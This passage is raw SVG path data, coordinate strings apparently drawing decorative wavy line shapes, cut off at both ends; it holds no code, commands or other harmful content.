44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 3.715-17.02.997-33.94-3.302-48.51-12.328-22.57-13.785-47.3-23.481-73.1-28.658l-1.19-.257c-5.32-.83-10.49-2.474-15.32-4.876-7.46-4.279-11.75-8.975-13.12-14.33s.14-11.67 4.66-19.284c5.89-9.971 15.64-18.144 28.96-24.339 18.79-8.733 31.78-23.4 42.04-36.589l23.76-30.834 43.24-55.631c9.75-12.211 20.69-17.405 33.47-15.926l.21-1.981c-13.28-1.558-25.14 4.057-35.2 16.646l-43.29 55.653-23.74 30.834c-10.09 13.009-22.89 27.457-41.31 36.009-13.7 6.375-23.74 14.808-29.84 25.119-4.8 8.093-6.4 14.907-4.87 20.822 1.52 5.915 6.1 10.991 14.03 15.569 5.01 2.513 10.37 4.232 15.89 5.096l1.19.262c25.59 5.117 50.11 14.724 72.49 28.395 13.5 8.371 29.01 12.781 44.81 12.748 1.62-.004 3.22-.066 4.85-.144l-.02.004zm-293.666-14.45a26.51 26.51 0 0 0 11.129-2.411c3.5-1.602 6.625-3.948 9.167-6.881 2.329-2.805 4.035-6.092 5.001-9.635s1.169-7.257.595-10.888c-2.358-16.251-7.337-31.991-14.735-46.58-2.153-4.298-4.442-8.613-6.654-12.789a258.58 258.58 0 0 1-15.735-33.474c-7.867-22.141-23.582-35.17-50.959-42.304-7.378-1.918-14.931-3.577-22.231-5.176h.041l-10.098-2.238-.428 1.959 10.118 2.24 22.152 5.153c26.671 6.956 41.974 19.606 49.606 41.046 4.468 11.624 9.766 22.898 15.851 33.731l6.634 12.747a148.46 148.46 0 0 1 14.521 45.961 24 24 0 0 1-.54 10.048c-.889 3.27-2.46 6.305-4.607 8.896-2.357 2.719-5.256 4.892-8.503 6.373s-6.765 2.239-10.321 2.22h-.665c-12.057 0-23.053-4.157-34.188-8.813-24.561-10.251-48.495-24.639-73.15-43.98-23.444-18.385-36.516-36.31-42.426-58.111-5.734-21.144-2.583-35.49 10.215-46.583 7.73-6.694 17.867-10.371 30.117-10.89 3.327-.14 6.732-.1 10.039-.06 1.527.042 3.072.042 4.599.042v-1.999c-1.527 0-3.053-.04-4.579-.04-3.327-.022-6.771-.062-10.157.078-12.681.562-23.229 4.379-31.291 11.371-17.437 15.107-14.542 34.992-10.841 48.638 6.025 22.242 19.312 40.486 43.111 59.15 24.813 19.464 48.884 33.931 73.6 44.245 11.331 4.714 22.525 8.952 34.932 8.952l.68.002zm313.486-4.734c15.87-.022 31.98-1.68 47.56-3.279l9.06-.919c23.22-2.318 40.43-8.653 54.1-19.983 11.22-9.302 18.37-22.759 19.89-37.429a44.31 44.31 0 0 0-1.84-17.541c-1.78-5.657-4.68-10.882-8.51-15.351-5.37-6.329-11.62-11.823-18.54-16.306-20.88-13.508-40.94-27.239-56.89-46.261v-.042c-10.43-12.427-25.28-27.197-47.63-31.113l-.33 1.98c21.74 3.797 36.26 18.265 46.48 30.454 16.12 19.244 36.32 33.052 57.32 46.661a83.45 83.45 0 0 1 18.1 15.926c3.66 4.268 6.43 9.258 8.13 14.661s2.29 11.105 1.75 16.753c-1.46 14.134-8.35 27.1-19.16 36.051-13.38 11.071-30.23 17.283-53.07 19.541l-9.06.922c-15.52 1.598-31.59 3.257-47.36 3.277h-.14c-22.31.396-43.91-8.023-60.29-23.5-13.15-12.29-13.52-27.197-12.72-42.684.14-2.518.39-5.076.65-7.552.59-4.59.81-9.223.64-13.85-1.37-21.302 5.83-41.245 22-60.928 3.3-4.015 6.95-7.894 10.45-11.628l4.89-5.256c9.89-10.831 19.75-16.806 31.02-18.784l-.33-1.98c-11.73 2.058-21.92 8.213-32.12 19.383l-4.87 5.236c-3.54 3.777-7.18 7.673-10.53 11.73-16.51 20.103-23.85 40.504-22.44 62.347.15 4.514-.06 9.034-.65 13.511-.27 2.515-.53 5.095-.66 7.651-.81 15.327-.42 31.373 13.36 44.26 16.73 15.822 38.8 24.435 61.6 24.042h.14zm-623.141-31.277a57.29 57.29 0 0 